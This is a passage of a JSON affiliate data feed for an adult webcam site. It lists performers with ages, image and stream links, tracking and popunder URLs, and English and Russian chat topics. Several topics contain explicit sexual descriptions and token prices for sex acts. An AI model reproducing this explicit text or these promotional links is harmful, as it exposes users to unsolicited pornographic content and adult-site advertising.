\\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422! - \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423 \\u041d\\u0415 \\u0421\\u0427\\u0418\\u0422\\u0410\\u0415\\u0422\\u0421\\u042f! \\u0412\\u0418\\u0411\\u0420\\u041e \\u041e\\u0422 2 \\u0422\\u041a., \\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u0418 15,20, 250 \\u0422\\u041a, \\u0414\\u041e\\u0421\\u0422\\u0423\\u041f \\u041a \\u041b\\u0418\\u0427\\u041a\\u0415 - 25 \\u0422\\u041a\",\"flags\":[\"american\",\"russian\"],\"online_time\":9443,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Aleksiaxxx1\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":201,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"RosieMoons\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/RosieMoons\",\"display_name\":\"StarryDoll\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d4\\/0c6\\/1a1\\/5d2c1d070ab6bd23e7787cda1de53129_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d4\\/0c6\\/1a1\\/5d2c1d070ab6bd23e7787cda1de53129_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d4\\/0c6\\/1a1\\/5d2c1d070ab6bd23e7787cda1de53129_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d4\\/0c6\\/1a1\\/5d2c1d070ab6bd23e7787cda1de53129_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/0c6\\/1a1\\/xbig_lq\\/cdfae5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/0c6\\/1a1\\/xbig_lq\\/cdfae5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/0c6\\/1a1\\/xbig\\/cdfae5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/RosieMoons\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/RosieMoons\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/RosieMoons\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/RosieMoons?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/RosieMoons\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_RosieMoons.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_RosieMoons\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_RosieMoons\\/playlist.m3u8\",\"chat_topic\":\"let\'s fuck rose in the ass with a 40 cm dildo\",\"chat_topic_ru\":\"\\u0421\\u0442\\u0430\\u0432\\u044c\\u0442\\u0435 \\u043b\\u044e\\u0431\\u043e\\u0432\\u044c \\u0438 \\u0434\\u043e\\u0431\\u0430\\u0432\\u043b\\u044f\\u0439\\u0442\\u0435\\u0441\\u044c \\u0432 \\u0434\\u0440\\u0443\\u0437\\u044c\\u044f!\",\"flags\":[\"american\",\"russian\"],\"online_time\":14135,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_RosieMoons\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":196,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/56f4a2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/56f4a2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/56f4a2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON - #Spinel - PVT Open  @remain  Pussy Tease\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":15162,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":3201,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"MurkaLux\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MurkaLux\",\"display_name\":\"_AMBASSADOR_\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig_lq\\/69af7c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig_lq\\/69af7c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig\\/69af7c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MurkaLux\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MurkaLux\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MurkaLux\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MurkaLux?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MurkaLux\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us84.bcvcdn.com\\/stream_MurkaLux.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us84.bcvcdn.com\\/stream_MurkaLux\",\"stream_feed_url\":\"https:\\/\\/ded4050-edge-us67.bcvcdn.com\\/hls\\/stream_MurkaLux\\/playlist.m3u8\",\"chat_topic\":\"Play with me..***per strong vibration 11 tk. @remain @sofar for a fucking mood..Domi and Lovense Lush from 2 tokens)\",\"chat_topic_ru\":\"@remain  @sofar \\u0434\\u043b\\u044f\\u0442\\u0440\\u0430\\u0445\\u0430\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e\\u0433\\u043e \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u044f . \\u0421\\u0430\\u043c\\u0430\\u044f  \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 11 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432(\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 Lush \\u0438 Domi \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432)\",\"flags\":[\"american\",\"russian\"],\"online_time\":1234,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MurkaLux\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"female\",\"members_count\":2143,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/b85b99.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/b85b99.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/b85b99.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 Bonga - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":4598,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":2012,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"lean-lie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lean-lie\",\"display_name\":\"lean-lie\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig_lq\\/e8478b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig_lq\\/e8478b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig\\/e8478b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lean-lie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lean-lie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lean-lie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lean-lie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lean-lie\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_lean-lie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_lean-lie\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_lean-lie\\/playlist.m3u8\",\"chat_topic\":\"FUCK AND CUM INON HER\\u2665 until the SHOW is left @remain tksWE MAKE A SHOW FOR YOU - WE THROW TIPSlobber-28tkDeeper and faster-30tBlowjob 208tkCUM IN HER 599tkSupport and be kind enough to leave a tip for the showshow for every token, insta Lean_lie1\",\"chat_topic_ru\":\"\\u0422\\u0420\\u0410\\u0425\\u0410\\u0422\\u042c\\u0421\\u042f \\u0418 \\u041a\\u041e\\u041d\\u0427\\u0418\\u0422\\u042c \\u0412\\u041d\\u0410 \\u041d\\u0415\\u0415\\u2665  \\u0434\\u043e \\u0428\\u041e\\u0423 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain tks \\u041c\\u042b \\u0414\\u0415\\u041b\\u0410\\u0415\\u041c \\u0412\\u0410\\u041c \\u0428\\u041e\\u0423 - \\u041a\\u0418\\u0414\\u0410\\u0415\\u041c \\u0427\\u0410\\u0415\\u0412\\u042b\\u0415\\u0421\\u043b\\u044e\\u043d\\u044c\\u043a\\u0438-28tks\\u0413\\u043b\\u0443\\u0431\\u0436\\u0435 \\u0438 \\u0431\\u044b\\u0441\\u0442\\u0440\\u0435\\u0435-30tks\\u043c\\u0438\\u043d\\u0435\\u0442 208\\u0442\\u043a\\u041a\\u041e\\u041d\\u0427\\u0418\\u0422\\u042c \\u0412 \\u041d\\u0415\\u0415 599tks\\u041f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0438\\u0442\\u0435 \\u0438 \\u0431\\u0443\\u0434\\u044c\\u0442\\u0435 \\u0434\\u043e\\u0431\\u0440\\u044b \\u043e\\u0441\\u0442\\u0430\\u0432\\u0438\\u0442\\u044c \\u0447\\u0430\\u0435\\u0432\\u044b\\u0435 \\u0437\\u0430 \\u0448\\u043e\\u0443.\\u2665\\u0448\\u043e\\u0443 \\u0437\\u0430 \\u043a\\u0430\\u0436\\u0434\\u044b\\u0439 \\u0442\\u043e\\u043a\\u0435\\u043d , \\u0438\\u043d\\u0441\\u0442\\u0430 Lean_lie1\",\"flags\":[\"american\",\"russian\"],\"online_time\":5189,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lean-lie\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1672,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"VOLKAIDA\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/VOLKAIDA\",\"display_name\":\"VOLKAIDA\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/5cf20cb7281ee558f25b1cb2fa271d3b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/5cf20cb7281ee558f25b1cb2fa271d3b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/5cf20cb7281ee558f25b1cb2fa271d3b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/1a5\\/06d\\/5cf20cb7281ee558f25b1cb2fa271d3b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a5\\/06d\\/xbig_lq\\/b7c541.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a5\\/06d\\/xbig_lq\\/b7c541.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/1a5\\/06d\\/xbig\\/b7c541.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/VOLKAIDA\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/VOLKAIDA\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/VOLKAIDA\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/VOLKAIDA?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/VOLKAIDA\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_VOLKAIDA.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_VOLKAIDA\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_VOLKAIDA\\/playlist.m3u8\",\"chat_topic\":\"Ban for free requests! \",\"chat_topic_ru\":\"\\u0417\\u0430 \\u0431\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0435 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b-\\u0411\\u0430\\u043d! \",\"flags\":[\"american\",\"russian\"],\"online_time\":3051,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_VOLKAIDA\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1363,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"tiktok\"],\"is_new\":0},{\"username\":\"Talilia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Talilia\",\"display_name\":\"Talilia\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c0\\/160\\/193\\/9509fcc4648cb1192cd43b9d845a1d24_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig_lq\\/277f6f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig_lq\\/277f6f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/160\\/193\\/xbig\\/277f6f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Talilia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Talilia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Talilia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Talilia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Talilia\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_Talilia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_Talilia\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Talilia\\/playlist.m3u8\",\"chat_topic\":\"Liliya, 1 km away from you ;)For my birthday (22th if January)@sofar raised ||@remain remaining to raise ||Invite me to pvt - 333 tks ||Lovense work from 2 tks ;) \",\"chat_topic_ru\":\"\\u041b\\u0438\\u043b\\u0438\\u044f, 27 \\u043b\\u0435\\u0442, 1 \\u043a\\u043c \\u043e\\u0442 \\u043e\\u0442 \\u0432\\u0430\\u0441 ;)\\u041d\\u0430 \\u043f\\u0440\\u0430\\u0437\\u0434\\u043d\\u043e\\u0432\\u0430\\u043d\\u0438\\u0435 \\u0434\\u043d\\u044f \\u0440\\u043e\\u0436\\u0434\\u0435\\u043d\\u0438\\u044f (22.01)@sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e ||@remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c ||\\u041f\\u0440\\u0438\\u0433\\u043b\\u0430\\u0441\\u0438\\u0442\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 - 333 \\u0442\\u043a ||\\u0418\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0445 \\u0442\\u043a ;)\",\"flags\":[\"american\",\"russian\"],\"online_time\":4864,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Talilia\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1194,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Ellidi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ellidi\",\"display_name\":\"Ellidi\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/fa95c6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/fa95c6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig\\/fa95c6.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ellidi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ellidi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ellidi\",\"video_feed_